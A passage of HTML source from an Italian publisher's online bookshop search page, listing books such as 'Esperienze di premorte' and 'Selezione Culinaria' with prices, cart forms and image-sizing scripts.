   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"33","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_157"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/illuminando-l-invisibile-laura-rosa.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-157">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/I/l/Illuminando_l_invisibile.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-157 {
    width: 1100px;
}
.product-image-container-157 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-157");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-157  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/illuminando-l-invisibile-laura-rosa.html">
                                Illuminando l&#039;invisibile                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="157" data-price-box="product-id-157">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-157"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-157"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688745"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/157/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="157">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":157,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"157","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_62"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/stupro-etnico-e-rimozione-di-genere-simona-meriano.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-62">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458885_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Stupro&#x20;etnico&#x20;e&#x20;rimozione&#x20;di&#x20;Genere"/></span>
</span>
<style>.product-image-container-62 {
    width: 1100px;
}
.product-image-container-62 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-62");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-62  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/stupro-etnico-e-rimozione-di-genere-simona-meriano.html">
                                Stupro etnico e rimozione di Genere                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="62" data-price-box="product-id-62">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-62"                data-price-amount="17.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,10 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-62"                data-price-amount="18"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">18,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458885"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/62/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="62">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":62,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"62","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_149"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/l-apprendimento-permanente-degli-adulti-anna-milione-tiziana-tesauro.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-149">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/L/_/L_apprendimento_permanente_degli_adulti.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-149 {
    width: 1100px;
}
.product-image-container-149 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/l-apprendimento-permanente-degli-adulti-anna-milione-tiziana-tesauro.html">
                                L’apprendimento  permanente degli adulti                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="149" data-price-box="product-id-149">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-149"                data-price-amount="17.1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">17,10 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-149"                data-price-amount="18"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">18,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688585"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/149/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="149">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":149,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"149","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_45"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/antropologia-delle-trasformazioni-di-coscienza-fulvio-gosso-elisa-gosso.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-45">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458601_19.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Antropologia&#x20;delle&#x20;trasformazioni&#x20;di&#x20;coscienza"/></span>
</span>
<style>.product-image-container-45 {
    width: 1100px;
}
.product-image-container-45 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-45");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-45  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/antropologia-delle-trasformazioni-di-coscienza-fulvio-gosso-elisa-gosso.html">
                                Antropologia delle trasformazioni di coscienza                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="45" data-price-box="product-id-45">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-45"                data-price-amount="14.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">14,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-45"                data-price-amount="15"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">15,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458601"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/45/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="45">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":45,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"45","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_76"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/antropologia-delle-trasformazioni-di-coscienza-ebook-fulvio-gosso-elisa-gosso.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-76">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458601_20.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Antropologia&#x20;delle&#x20;trasformazioni&#x20;di&#x20;coscienza&#x20;-&#x20;eBook"/></span>
</span>
<style>.product-image-container-76 {
    width: 1100px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/antropologia-delle-trasformazioni-di-coscienza-ebook-fulvio-gosso-elisa-gosso.html">
                                Antropologia delle trasformazioni di coscienza - eBook                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-76"                data-price-amount="9.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">9,49 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-76"                data-price-amount="9.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">9,99 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688103"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/76/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="76">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":76,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"76","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_130"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/selezione-culinaria-pier-francesco-tramonti-f-r-tramonti.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-130">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/S/e/Selezione_Culinaria.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Image"/></span>
</span>
<style>.product-image-container-130 {
    width: 1100px;
}
.product-image-container-130 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/selezione-culinaria-pier-francesco-tramonti-f-r-tramonti.html">
                                Selezione Culinaria                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="130" data-price-box="product-id-130">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-130"                data-price-amount="22.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">22,80 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-130"                data-price-amount="24"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">24,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788899688639"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/130/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="130">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":130,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"130","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_23"
                     data-container="product-grid">
                                                            <a href="https://www.edizionialtravista.com/esperienze-di-premorte-enrico-facco.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-23">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.edizionialtravista.com/media/catalog/product/cache/1b8b060a389ef47b846f2400ab18c80d/9/7/9788895458359_26.jpg"
            loading="lazy"
            width="1100"
            height="1653"
            alt="Esperienze&#x20;di&#x20;premorte"/></span>
</span>
<style>.product-image-container-23 {
    width: 1100px;
}
.product-image-container-23 span.product-image-wrapper {
    padding-bottom: 150.27272727273%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-23");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "1100px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-23  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150.27272727273%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.edizionialtravista.com/esperienze-di-premorte-enrico-facco.html">
                                Esperienze di premorte                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="23" data-price-box="product-id-23">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-23"                data-price-amount="33.25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">33,25 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo predefinito</span>
        <span  id="old-price-23"                data-price-amount="35"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="9788895458359"
                                              action="https://www.edizionialtravista.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh/product/23/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="23">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="x3qxNK0IFC0TXOWb" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.edizionialtravista.com\/wishlist\/index\/add\/","data":{"product":23,"uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.edizionialtravista.com\/catalog\/product_compare\/add\/","data":{"product":"23","uenc":"aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT1yaWNvbm9zY2VyZSUyQmxh"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
